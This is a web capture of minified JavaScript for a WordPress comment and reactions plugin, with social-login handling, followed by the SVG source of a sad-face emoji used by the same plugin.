function GetCounterChild(e){let t=null;for(let i=0;i<e.childNodes.length;i++)if("diskusia-reactions-counter"==e.childNodes[i].className){t=e.childNodes[i];break}return null!==t?t.firstChild:null}function InitOptionField(){const e=document.querySelector(".select-menu"),t=e.querySelector(".select-btn"),i=e.querySelectorAll(".option"),n=e.querySelector(".sBtn-text");t.addEventListener("click",(()=>e.classList.toggle("active"))),i.forEach((t=>{t.addEventListener("click",(()=>{let i=t.querySelector(".option-text").innerText;n.innerText=i,e.classList.remove("active")}))}))}jQuery(window).ready((function(e){let t=!1;function i(i,n){let o=GetCounterChild(i),s=e("#user_total_likes"),a=e("#diskusia_reactions_component").attr("data-post-id");if(null===o||null===s&&null===a)return;if(n>-1){let t=e("#user_like_"+n);t.text(Number(t.text())-1)}let l=Number(o.id.slice(-1));var d,r;l!==n?(e("#diskusia_reactions_component").attr("data-post-selected",l),o.innerText=Number(o.innerText)+1):(e("#diskusia_reactions_component").attr("data-post-selected",-1),s.text(Number(s.text())-1),e(".diskusia-reactions-button").removeClass("hide-button")),-1===n&&s.text(Number(s.text())+1),d=a,r=l,e.ajax({url:"https://"+location.host+"/wp-admin/admin-ajax.php",type:"post",data:{action:"diskusia_SetLike",post_ID:d,like:r},error:function(e){},success:function(e){}}),t=!1}e(".diskusia-reactions-button").on("click",(n=>{if(1==t)return;t=!0,e(".diskusia-reactions-button").addClass("hide-button");let o=e("#diskusia_reactions_component").attr("data-post-selected");"IMG"===n.target.nodeName?(n.target.parentElement.classList.add("diskusia-reactions-button-active"),n.target.parentElement.classList.remove("hide-button"),setTimeout((()=>{n.target.parentElement.classList.remove("diskusia-reactions-button-active"),i(n.target.parentElement,Number(o))}),1e3)):(n.target.classList.add("diskusia-reactions-button-active"),n.target.classList.remove("hide-button"),setTimeout((()=>{n.target.classList.remove("diskusia-reactions-button-active"),i(n.target,Number(o))}),1e3))}))}));let commentTypeNumber=0;function LoadGlobalCookies(){var e=window.diskusia.GetCookie("liked_comments");try{window.diskusia.comments_clicked_status=JSON.parse(e)}catch(e){}null==window.diskusia.comments_clicked_status&&(window.diskusia.comments_clicked_status={up:[],down:[]})}function resetComments(){document.getElementById("diskusia-comments-list-body").remove();const e=document.createElement("div");e.id="diskusia-comments-list-body",e.classList.add("diskusia-comments-list"),document.getElementById("diskusia-comments").insertBefore(e,document.getElementById("diskusia-showmorebtn")),loadComments()}function setCookie(e,t){var i=window.diskusia.GetCookie("liked_comments"),n=null;try{n=JSON.parse(i)}catch(e){}null==n&&(n={up:[],down:[]}),"up"==t&&(n.up.includes(e)||n.up.push(e)),"down"==t&&(n.down.includes(e)||n.down.push(e)),"_up"==t&&n.up.includes(e)&&(n.up=n.up.filter((function(t){return t!==e}))),"_down"==t&&n.down.includes(e)&&(n.down=n.down.filter((function(t){return t!==e}))),window.diskusia.SetCookie("liked_comments",JSON.stringify(n),365),window.diskusia.comments_clicked_status=n}async function setMark(e,t){setCookie(e,t),await postData({action:"diskusia_AddMark",id:e,type:t})}async function loadChild(e,t,i,n=1,o){var s=await postData({action:"diskusia_GetChildComments",parent:e,set:n,user:window.diskusia.userID,order:commentTypeNumber}),a=await s.json();if(null!==a.data&&a.data.length>0){let e=a.data.length>10,n=0;a.data.forEach((e=>{if(n++,n<11){const i=document.createElement("diskusia-comment");i.replies=e.children>0?[]:null,i.id=e.id,i.article=decodeURIComponent(escape(atob(e.comment))),i.username=e.username,i.published=e.publish,i.edited=e.edit,i.userapproved=e.userapproved,i.approved=e.approved,i.likes_up=e.rating_up,i.likes_down=e.rating_down,i.parent=o,i.setMark=setMark,i.userimage=decodeURIComponent(e.userphoto),t.push(i)}})),i(e)}return t}function loadComments(){var e=document.getElementById("diskusia_reactions_component")?.getAttribute("data-post-id"),t=document.getElementById("diskusia-comments-list-body"),i=Number(t.getAttribute("data-page"))+1;Number.isNaN(i)&&(i=1),postData({action:"diskusia_GetComments",post:e,set:i,user:window.diskusia.userID,order:commentTypeNumber}).then((e=>e.json())).then((e=>{if(null!==e.data&&e.data.length>0){let n=e.data.length>10,o=0;e.data.forEach((e=>{if(o++,o<11){const i=document.createElement("diskusia-comment");i.setAttribute("data-child-page",0),i.replies=e.children>0?[]:null,i.showmore=async e=>{var t=Number(i.getAttribute("data-child-page"))+1,n=!1,o=i.replies,s=await loadChild(e,o,(e=>{n=!e}),t,i);i.setRepliesArray(s,n),i.setAttribute("data-child-page",t)},i.id=e.id,i.article=decodeURIComponent(escape(atob(e.comment))),i.username=e.username,i.published=e.publish,i.edited=e.edit,i.userapproved=e.userapproved,i.approved=e.approved,i.likes_up=e.rating_up,i.likes_down=e.rating_down,i.setMark=setMark,i.userimage=decodeURIComponent(e.userphoto),i.response=e=>{SetInputComment((e=>{e.setEvents((t=>{publish(t,e,i)}),null)}))},t.appendChild(i)}})),document.getElementById("diskusia-showmorebtn").style.display=n?"flex":"none",t.setAttribute("data-page",i)}})).catch((e=>{}))}async function handleCredentialResponse(e){if(null!==e.credential){var t=e.credential.split("."),i=JSON.parse(decodeURIComponent(escape(atob(t[1]))));logout();let o=[];o[0]=i.given_name,o[1]=i.family_name;var n=await toDataURL(i.picture);if(o[2]=n,o[3]=i.exp,o[4]=md5(i.email),o[5]=i.email,0==await createUser(o[0],"",o[4],o[2],3))return void show_error();localStorage.setItem("login_google",btoa(encodeURIComponent(JSON.stringify(o)))),localStorage.setItem("diskusia_login","google"),google.accounts.id.disableAutoSelect(),loguj_google_onExit()}}async function loguj_email(e){popupCenter({url:e.getAttribute("data-url"),title:"Emai;",w:400,h:600},(async()=>{let e=localStorage.getItem("login_email");if(e.length>0){let t=JSON.parse(decodeURIComponent(atob(e)));if(0==await createUser(t[0],"",t[4],t[2],0))return void show_error();loguj_email_load()}}))}function SetInputComment(e){var t=document.getElementsByTagName("diskusia-input-comment");for(let i=0;i<t.length;i++){e(t[i])}}function account_log(){show_comment()}function show_comment(){document.getElementById("diskusia-error").style.display="none",document.getElementById("diskusia-welcome").style.display="none",document.getElementById("diskusia-main-input-comment").style.display="block",SetInputComment((e=>{e.setAttribute("type","anonymouse")}))}function show_welcome(){document.getElementById("diskusia-error").style.display="none",document.getElementById("diskusia-welcome").style.display="block",SetInputComment((e=>{e.style.display="none"}))}function loguj_google_onExit(){let e=localStorage.getItem("login_google");if(e.length>0){account_log();let t=JSON.parse(decodeURIComponent(atob(e)));window.diskusia.userName=t[0]+" "+t[1],window.diskusia.userEmail=t[5],window.diskusia.image=t[2],window.diskusia.userID=t[4],SetInputComment((e=>{e.setAttribute("image",t[2])})),SetInputComment((e=>{e.setAttribute("user",t[0]+" "+t[1])})),document.getElementById("diskusia-panel").setAttribute("data-signed","true"),resetComments()}else show_error()}function loguj_facebook(){logout(),FB.login(a=function(e){if(e.authResponse){let t=[];t[3]=e.authResponse.data_access_expiration_time,FB.api("me?fields=name,email,picture",(async function(e){t[0]=e.name,t[1]="",t[4]=md5(e.email);var i=await toDataURL(e.picture.data.url);t[2]=i,t[5]=e.email,0!=await createUser(t[0],"",t[4],t[2],1)?(localStorage.setItem("login_fb",btoa(encodeURIComponent(JSON.stringify(t)))),localStorage.setItem("diskusia_login","fb"),loguj_facebook_onExit()):show_error()}))}},{scope:"public_profile,email"})}function loguj_facebook_onExit(){let e=localStorage.getItem("login_fb");if(e.length>0){account_log();let t=JSON.parse(decodeURIComponent(atob(e)));window.diskusia.userName=t[0],window.diskusia.userEmail=t[5],window.diskusia.image=t[2],window.diskusia.userID=t[4],SetInputComment((e=>{e.setAttribute("image",t[2])})),SetInputComment((e=>{e.setAttribute("user",t[0]+" "+t[1])})),document.getElementById("diskusia-panel").setAttribute("data-signed","true"),resetComments()}else show_error()}window.onload=function(){LoadGlobalCookies(),SetInputComment((e=>{e.setEvents((t=>{publish(t,e)}),null)})),Start(),resetComments();const e=document.getElementById("diskusia-commenttype");new MutationObserver(((t,i)=>{for(const i of t)"childList"===i.type&&(commentTypeNumber="Najlepsze komentarze"===e.innerText?1:0,resetComments())})).observe(e,{attributes:!0,childList:!0,subtree:!0})},window.fbAsyncInit=function(){FB.init({appId:"3243740375940818",cookie:!0,xfbml:!0,version:"v15.0"}),FB.AppEvents.logPageView()},function(e,t,i){var n,o=e.getElementsByTagName(t)[0];e.getElementById(i)||((n=e.createElement(t)).id=i,n.src="https://connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o))}(document,"script","facebook-jssdk");const popupCenter=({url:e,title:t,w:i,h:n},o)=>{let s=window.screenX+window.outerWidth/2-i/2,a=window.screenY+window.outerHeight/2-n/2;const l=window.open(e,t,`\n                    scrollbars=yes,\n                    width=${i}, \n                    height=${n}, \n                    top=${a}, \n                    left=${s}\n                    `);window.focus&&l.focus();var d=setInterval((function(){l.closed&&(clearInterval(d),o())}),500)};function loguj_linkedin_onExit(){let e=localStorage.getItem("login_lin");if(e.length>0){account_log();let t=JSON.parse(atob(e));window.diskusia.userName=t[0]+" "+t[1],window.diskusia.userEmail=t[5],window.diskusia.image=t[2],window.diskusia.userID=t[4],SetInputComment((e=>{e.setAttribute("image",t[2])})),SetInputComment((e=>{e.setAttribute("user",t[0]+" "+t[1])})),document.getElementById("diskusia-panel").setAttribute("data-signed","true"),resetComments()}else show_error(),localStorage.removeItem("login_lin"),localStorage.removeItem("diskusia_login")}function loguj_linkedin(){popupCenter({url:"https://www.linkedin.com/oauth/v2/authorization?response_type=code&scope=r_emailaddress,r_liteprofile&client_id=77wiomkz8e1a6b&redirect_uri=https%3A%2F%2Fporadnikinzyniera.pl%2F&state=callback_linkedIn_auth",title:"LinkedIn",w:400,h:600},loguj_linkedin_onExit)}function logout(){FB.getLoginStatus((e=>{"connected"==e.status&&FB.logout((function(e){}))}));localStorage.getItem("diskusia_login");localStorage.removeItem("diskusia_login"),localStorage.removeItem("login_fb"),localStorage.removeItem("login_lin"),localStorage.removeItem("login_google"),localStorage.removeItem("login_email"),window.diskusia.userName=null,window.diskusia.userEmail=null,window.diskusia.image=null,window.diskusia.userID=null,document.getElementById("diskusia-panel").setAttribute("data-signed","false"),show_welcome()}function show_error(){document.getElementById("diskusia-error").style.display="block",document.getElementById("diskusia-welcome").style.display="none",SetInputComment((e=>{e.style.display="none"}))}function toDataURL(e){return fetch(e).then((e=>e.blob())).then((e=>new Promise(((t,i)=>{const n=new FileReader;n.onloadend=()=>t(n.result),n.onerror=i,n.readAsDataURL(e)}))))}async function createUser(e,t,i,n,o){var s={action:"diskusia_AddUser",name:e,surename:t,userhash:i,image:encodeURIComponent(n),type:o},a=await postData(s);if(200!==a.status)return!1;a.json().then((e=>e.success)).catch((e=>!1))}function publish(e,t,i=null){null!==window.diskusia.userEmail?postData({action:"diskusia_AcceptEmail",postID:document.getElementById("diskusia_reactions_component").getAttribute("data-post-id"),name:window.diskusia.userName,email:window.diskusia.userEmail,time:Date.now(),comment:e,link:location.href,parent:null!==i?i.id:0}).then((e=>e.json())).then((e=>{null!=i&&i.CloseInput(),t.Accept();var n=document.getElementById("diskusia-comments-list-body");const o=document.createElement("diskusia-comment");if(o.setAttribute("data-child-page",0),o.replies=null,o.showmore=async e=>{var t=Number(o.getAttribute("data-child-page"))+1,i=!1,n=o.replies,s=await loadChild(e,n,(e=>{i=!e}),t,o);o.setRepliesArray(s,i),o.setAttribute("data-child-page",t)},o.article=e.data.article,o.username=window.diskusia.userName,o.published=Date.now(),o.edited=null,o.userapproved=0,o.approved=0,o.id=e.data.id,o.likes_up=0,o.likes_down=0,o.setMark=setMark,o.userimage=window.diskusia.image,o.response=e=>{SetInputComment((e=>{e.setEvents((t=>{publish(t,e,null!==i?i:o)}),null)}))},null!==i){o.parent=i;var s=null!=i.replies?[o,...i.replies]:[o];i.setRepliesArray(s,i.full_replies)}else n.insertBefore(o,n.firstChild)})).catch((e=>{t.Error()})):t.Error()}function loguj_email_load(){let e=localStorage.getItem("login_email");if(e.length>0){show_comment();let t=JSON.parse(decodeURIComponent(atob(e)));window.diskusia.userName=t[0],window.diskusia.userEmail=t[5],window.diskusia.image=t[2],window.diskusia.userID=t[4],SetInputComment((e=>{e.setAttribute("image",t[2])})),SetInputComment((e=>{e.setAttribute("user",t[0])})),document.getElementById("diskusia-panel").setAttribute("data-signed","true"),resetComments()}else show_error()}function Start(){let e=localStorage.getItem("diskusia_login");if(null!==e){switch(document.getElementById("diskusia-panel").setAttribute("data-signed","true"),e){case"linkedin":loguj_linkedin_onExit();break;case"fb":loguj_facebook_onExit();break;case"google":loguj_google_onExit();break;case"email":loguj_email_load();break;default:break}postData({action:"diskusia_CheckUser",id:window.diskusia.userID}).then((e=>e.json())).then((e=>{!1===e.data&&logout()})).catch((e=>{logout()}))}}async function postData(e={}){var t="";for(var i in e)e.hasOwnProperty(i)&&(t+=i+"="+e[i]+"&");return t=t.slice(0,-1),await fetch("https://"+location.host+"/wp-admin/admin-ajax.php",{method:"POST",body:t,headers:{"Content-Type":"application/x-www-form-urlencoded"}})}function CheckedPermission(e){!0===e.checked?SetInputComment((e=>{window.diskusia.disable=!1,e.setAttribute("disabled","false")})):SetInputComment((e=>{window.diskusia.disable=!0,e.setAttribute("disabled","true")}))}

--- FILE ---
content_type: image/svg+xml
request_url: https://poradnikinzyniera.pl/wp-content/plugins/diskusia//emoji/smutek.svg
body_size: 979
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   id="emoji"
   viewBox="0 0 72 72"
   version="1.1"
   sodipodi:docname="smutek.svg"
   inkscape:version="1.2.1 (9c6d41e, 2022-07-14)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs9635">
    <linearGradient
       inkscape:collect="always"
       id="linearGradient12010">
      <stop
         style="stop-color:#219ff7;stop-opacity:1;"
         offset="0"
         id="stop12006" />
      <stop
         style="stop-color:#0980d2;stop-opacity:1;"
         offset="1"
         id="stop12008" />
    </linearGradient>
    <linearGradient
       inkscape:collect="always"
       id="linearGradient7208">
      <stop
         style="stop-color:#fddc62;stop-opacity:1;"
         offset="0"
         id="stop7204" />
      <stop
         style="stop-color:#fdb94f;stop-opacity:1;"
         offset="1"
         id="stop7206" />
    </linearGradient>
    <linearGradient
       inkscape:collect="always"
       xlink:href="#linearGradient7208"
       id="linearGradient7210"
       x1="12.2856"
       y1="12"
       x2="60.285599"
       y2="60"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       inkscape:collect="always"
       xlink:href="#linearGradient12010"
       id="linearGradient12012"
       x1="20.476101"
       y1="39.0089"
       x2="19.283237"
       y2="58.504814"
       gradientUnits="userSpaceOnUse" />
  </defs>
  <sodipodi:namedview
     id="namedview9633"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     showgrid="false"
     inkscape:zoom="11.313709"
     inkscape:cx="41.719299"
     inkscape:cy="48.967143"
     inkscape:window-width="1666"
     inkscape:window-height="968"
     inkscape:window-x="2059"
     inkscape:window-y="64"
     inkscape:window-maximized="0"
     inkscape:current-layer="emoji" />
  <g
     id="color">
    <path
       fill="#fcea2b"
       d="M12.2856,36a24,24,0,1,0,24-24A24.0272,24.0272,0,0,0,12.2856,36Z"
       id="path9612"
       style="fill:url(#linearGradient7210);fill-opacity:1" />
    <path
       fill="#92d3f5"
       d="M19.683,55.2042c-.165,0-.33-.0069-.4951-.02a6.0679,6.0679,0,0,1-5.5606-6.52c.3887-4.8672,5.2237-9.0215,5.4288-9.1963a1.9057,1.9057,0,0,1,1.42-.459,1.9411,1.9411,0,0,1,1.331.6788c.4405.52,4.28,5.1943,3.9024,9.9355A6.02,6.02,0,0,1,23.6,53.7559h0A6.0065,6.0065,0,0,1,19.683,55.2042Z"
       id="path9614"
       style="fill:url(#linearGradient12012);fill-opacity:1" />
  </g>
  <g
     id="line">
    <path
       d="m 48.2846,35.1737 c 0,2.6729 -3.231416,4.01101 -5.121213,2.121213 -1.889797,-1.889797 -0.396658,-6.299437 2.276243,-6.299437 1.656602,6.07e-4 2.844363,2.521621 2.84497,4.178224 z"
       id="path9617"
       style="fill:#704e13;fill-opacity:1"
       sodipodi:nodetypes="cscc" />
    <path
       d="m 24.315537,35.167771 c 0,2.6729 3.231416,4.01101 5.121213,2.121213 1.889797,-1.889797 0.396658,-6.299437 -2.276243,-6.299437 -1.656602,6.07e-4 -2.844363,2.521621 -2.84497,4.178224 z"
       id="path9617-9"
       style="fill:#704e13;fill-opacity:1"
       sodipodi:nodetypes="cscc" />
    <path
       fill="none"
       stroke="#000"
       stroke-linecap="round"
       stroke-linejoin="round"
       stroke-width="2"
       d="M 42.7856,46 C 40.732654,44.732244 38.355533,44.088404 35.9434,44.1468 33.746459,44.097709 31.590536,44.746538 29.7856,46"
       id="path9625"
       style="stroke:#704e13;stroke-opacity:1"
       sodipodi:nodetypes="ccc" />
    <path
       fill="none"
       stroke="#000"
       stroke-linecap="round"
       stroke-linejoin="round"
       stroke-width="2"
       d="M51.4223,26.2978a7.4028,7.4028,0,0,1-5.3048-.3243,7.4,7.4,0,0,1-4.11-3.4111"
       id="path9627"
       style="stroke:#704e13;stroke-opacity:1" />
    <path
       fill="none"
       stroke="#000"
       stroke-linecap="round"
       stroke-linejoin="round"
       stroke-width="2"
       d="M21.1854,26.2871a8.44,8.44,0,0,0,9.413-3.7176"
       id="path9629"
       style="stroke:#704e13;stroke-opacity:1" />
  </g>
</svg>
